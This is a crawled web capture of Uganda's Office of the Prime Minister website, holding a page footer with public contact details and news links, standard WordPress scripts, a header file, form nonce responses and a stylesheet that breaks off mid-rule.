style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="932"><input type="email" autocomplete="off" name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Insert your email *" data-holds-private-data="false"/></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="932"><div class="fusion-align-block"><button type="submit" class="fusion-button button-flat button-xlarge button-default fusion-button-default button-2 fusion-button-span-yes  button-default form-form-submit" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;" data-form-number="932" tabindex=""><span class="fusion-button-text awb-button__text awb-button__text--default">Send</span></button></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="form-submission-notices data-notice_2" id="fusion-notices-2"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div></div></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>PLOT 9-11 APOLLO KAGGWA ROAD<br />
P.O.Box 341<br />
Kampala, UGANDA<br />
TELEPHONE:<br />
General Line+256417770500<br />
Fax:+256414341139</p>
<p>Toll-Free: 0800-100-350<br />
Email:ps@opm.go.ug</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://opm.go.ug/uganda-to-host-uk-trade-investment-and-tourism-delegation/">Uganda to host UK Trade, Investment and Tourism Delegation</a>
									</li>
											<li>
					<a href="https://opm.go.ug/nrm-wins-all-kakumiro-parliamentary-seats-president-museveni-ganners-91/">NRM wins all Kakumiro Parliamentary seats, President Museveni ganners 91%</a>
									</li>
											<li>
					<a href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/">Prime Minister warns against building fuel stations in busy urban centres</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://drive.google.com/drive/folders/1h2T9KCtbxpVb5cZMSgwOmXcNJqOYkskj?usp=sharing">National Annual Performance &#8211; 2023/24</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8318"><a href="https://opm.go.ug/download/98/drdip/8319/uganda-drdip-final-esmf_disclose.pdf">DRDIP ESMF (Final)</a></li>
<li id="menu-item-8280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8280"><a href="https://opm.go.ug/download/122/me-reports/9864/lgmsd-2024-report-printed-version-june-2025.pdf">LGMSD Reports</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5219"><a href="https://opm.go.ug/download/122/me-reports/9863/lgmsd-pa-manual-2024-edited-version-2025.pdf">LGMSD Manual</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Useful Links</h4><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="http://parliament.go.ug">Parliament of Uganda</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="http://cabinetsecretariat.go.ug/">Cabinet Secretariat</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3790"><a href="http://www.npa.go.ug/">National Planning Authority</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4685"><a href="https://sdgs.opm.go.ug/">Sdgs Secretariat-Uganda</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a href="http://pmdu.opm.go.ug/">Prime Minister&#8217;s Delivery Unit</a></li>
<li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="https://www.necoc.opm.go.ug/">National Emergency Coordination and Operations Centre</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5540"><a href="http://drdip.opm.go.ug/">Development Response to Displacement Impact Project (DRDIP)</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |  Office of The Prime Minister |  All Rights Reserved   | Republic of Uganda <br/> <a href="https://www.opm.go.ug/privacy-policy/">Privacy Policy</a> | <a href="https://www.opm.go.ug/terms-of-use/">Terms of Use</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/opmuganda" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/OPMUganda" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://opm.go.ug/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://opm.go.ug/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/uploads/fusion-scripts/f46d11a95cc208366a2d73a79ab57cb0.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opm.go.ug/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opm.go.ug/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://opm.go.ug/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 252/280 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: opm.go.ug @ 2026-01-22 13:38:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://opm.go.ug/header/index.html
body_size: 1049
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Meta Configuration -->
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0"
    />
    <meta
      name="description"
      content="Office of the Prime Minister - A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />

    <title>Office of the Prime Minister | Republic of Uganda</title>

    <!-- Favicon -->
    <link
      rel="icon"
      href="https://opm.go.ug/header/header-assets/favicon.ico"
      type="image/x-icon"
    />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@200;500&display=swap"
      rel="stylesheet"
    />

    <!-- Header Styles -->
    <link
      rel="stylesheet"
      href="https://opm.go.ug/header/header.css"
    />

    <!-- SEO & Social -->
    <meta property="og:title" content="Office of the Prime Minister - Republic of Uganda" />
    <meta
      property="og:description"
      content="A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://opm.go.ug/" />
    <meta
      property="og:image"
      content="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
    />
  </head>

  <body>
    <header>
      <!-- Top Contact Bar -->
      <div class="flex top-bar">
        <div>
          <span>Toll-Free: 0800-100-350, </span>
          <span>Mob. +256 417 770500, </span>
          <span>+256 417 770660, </span>
          <span>PS Office: +256 414 259498 | </span>
          <span>
            <a href="mailto:ps@opm.go.ug" style="color: inherit;">ps@opm.go.ug</a>
          </span>
        </div>

        <div class="flex social-networks-wrapper">
          <a class="mail-button" href="https://opm.umcs.go.ug/" target="_blank">Staff Email</a>

          <a
            href="https://www.facebook.com/opmuganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/facebook-icon-solid.png"
              class="social-icon"
              alt="Facebook"
            />
          </a>

          <a
            href="https://twitter.com/OPMUganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/twitter-icon.png"
              class="social-icon"
              alt="Twitter"
            />
          </a>

          <a
            href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/youtube-icon.png"
              class="social-icon"
              alt="YouTube"
            />
          </a>
        </div>
      </div>

      <!-- Main Header Section -->
      <div class="bg-flag">
        <div class="flex header">
          <a
            href="https://opm.go.ug"
            class="header-image flex coat-of-arms-div"
            style="text-decoration: none;"
          >
            <img
              class="coat-of-arms"
              src="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
              alt="Coat of Arms of Uganda"
            />
            <p class="republic">
              <strong>The Republic of Uganda</strong>
            </p>
          </a>

          <div class="header-text flex">
            <div class="flex header-title">
              <span class="title-span">Office of the</span>
              <span>Prime Minister</span>
            </div>
            <p class="header-vision">
              <strong>Vision:</strong> A Coordinated, Responsive, and Accountable
              Government for Socio-Economic Transformation
            </p>
          </div>

          <div class="header-image flex vision-2040-div">
            <img
              class="vision-2040"
              src="https://opm.go.ug/header/header-assets/Vision-2040_Crane.png"
              alt="Uganda Vision 2040"
            />
          </div>
        </div>
      </div>

      <!-- Flag Bands -->
      <hr class="flag-band flag-band-black" />
      <hr class="flag-band flag-band-yellow" />
      <hr class="flag-band flag-band-red" />
    </header>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opm.go.ug/wp-admin/admin-ajax.php
body_size: -419
content:
<input type="hidden" id="fusion-form-nonce-938" name="fusion-form-nonce-938" value="a4345011aa" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opm.go.ug/wp-admin/admin-ajax.php
body_size: -193
content:
<input type="hidden" id="fusion-form-nonce-932" name="fusion-form-nonce-932" value="a4345011aa" />

--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&ver=6.9
body_size: 4626
content:
body .fusion-secondary-header .fusion-contact-info{color:#f7f6f6}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt'!important}body #boxed-wrapper #wrapper .fusion-logo-center .fusion-contact-info{font-family:'PT Sans',sans-serif!important}body .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt s'!important}body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search .fusion-search-form .fusion-search-form-content .fusion-search-button .fusion-search-submit{background-color:#ed8a00!important;left:160px!important}body .fusion-contact-info .fusion-contact-info-email-address a{font-family:'PT Sans',sans-serif;color:#fff}body #menu-main-menu{position:relative;left:108px;font-family:'Roboto Condensed',sans-serif}body #menu-main-menu .menu-item .menu-text{font-weight:400;font-family:'Roboto Slab',serif;text-align:left;word-spacing:-1.2px}body .fusion-secondary-main-menu .fusion-main-menu{overflow:visible;right:98px;max-width:112%;left:-127px}body #menu-main-menu>.menu-item>.fusion-bar-highlight{font-size:15px}body #fusion-live-search-input{margin-left:1027px}body #wrapper .fusion-footer .fusion-footer-widget-area{padding-top:31px}body #menu-footer-menu .menu-item a{font-weight:400;text-transform:capitalize;line-height:1.6em}body .fusion-columns ul a{font-family:'Roboto Slab',serif;font-weight:600;font-size:14px;line-height:1.4em!important;text-transform:capitalize}body .fusion-columns .widget p{line-height:2em;word-spacing:3.8px}body .fusion-footer-widget-area ul a{font-weight:400}body .fusion-footer-widget-area .widget p{font-weight:400;font-family:'Roboto Slab',serif}body .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-logo-link .fusion-standard-logo{left:3px!important}body #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu{width:112%!important}body #searchform input[type="text"]{height:40px;font-family:'Roboto Slab',serif!important;color:#050404;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu #menu-main-menu .menu-item #searchform input[type="text"]{width:77%!important}body .fusion-secondary-main-menu .menu-item input[type="text"]{font-family:'roboto'!important}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}body embed{height:auto!important;min-height:auto}body .fusion-columns .fusion-column .widget{text-transform:capitalize}body .fusion-footer-widget-area .widget p:nth-child(2){text-transform:none}body .fusion-footer-widget-area .fusion-column .widget{line-height:1.5em;height:379px}@media (max-width:1099px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:1081px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:1067px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:1024px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:992px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:950px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:900px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:149px!important}}@media (max-width:850px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:131px!important}}@media (max-width:830px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:133px!important}}@media (max-width:800px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:720px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:639px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:530px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:127px!important}}@media (max-width:450px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:113px!important}}@media (max-width:375px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:320px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (min-width:1100px){body .fusion-logo-center .fusion-secondary-main-menu{padding-top:6px;padding-bottom:5px}}body.page-id-3990 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-3990 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4539 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-4539 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4649 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4649 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4649 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4649 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4649 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 